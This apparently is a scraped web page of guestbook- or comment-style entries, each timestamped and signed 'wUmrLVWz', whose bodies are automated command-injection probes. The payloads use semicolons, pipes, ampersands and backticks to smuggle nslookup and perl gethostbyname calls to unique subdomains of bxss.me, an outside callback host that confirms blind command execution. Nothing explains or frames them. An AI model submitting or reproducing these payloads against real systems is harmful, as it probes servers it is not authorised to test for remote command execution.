
;(nslookup
hitznsevlhjqgb318e.​bxss.​me||perl
-e
"gethostbyname('hitznsevlhjqgb318e.​bxss.​me
')")|
(nslookup
hitznsevlhjqgb318e.​bxss.​me||perl
-e
"gethostbyname('hitznsevlhjqgb318e.​bxss.​me
')")&
(nslookup
hitznsevlhjqgb318e.​bxss.​me||perl
-e
"gethostbyname('hitznsevlhjqgb318e.​bxss.​me
')")
2026-06-08 18:52:01 - wUmrLVWz
`(nslookup
hitneiyrzyrck3b5d5.​bxss.​me||perl
-e
"gethostbyname('hitneiyrzyrck3b5d5.​bxss.​me
')")`
2026-06-08 18:51:59 - wUmrLVWz
|(nslookup
hitdjeommtrpo3436b.​bxss.​me||perl
-e
"gethostbyname('hitdjeommtrpo3436b.​bxss.​me
')")
2026-06-08 18:51:56 - wUmrLVWz